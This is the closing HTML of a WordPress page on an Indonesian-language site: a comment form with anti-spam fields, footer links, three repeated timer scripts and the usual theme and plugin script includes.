<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3281b68366" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769915047 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769915047 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769915047 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script>	<div style="display:none">
			<div class="grofile-hash-map-9c4a511e376fda134ed4ae4ee476ff03">
		</div>
		</div>
		<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"653\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "653" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.examptd.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722213049" id="akismet-frontend-js"></script>

</body>
</html>